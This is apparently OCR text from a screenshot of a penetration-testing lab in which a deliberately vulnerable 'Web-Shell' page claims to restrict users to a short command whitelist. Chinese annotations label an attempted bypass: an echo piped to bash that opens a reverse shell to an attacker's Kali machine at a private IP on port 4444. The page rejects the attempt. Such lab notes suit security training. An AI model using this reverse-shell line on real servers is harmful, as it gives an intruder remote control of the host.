 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
反弹shell
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
kali地址
INVALID COMMAND. I CAUGHT YOU HACKER!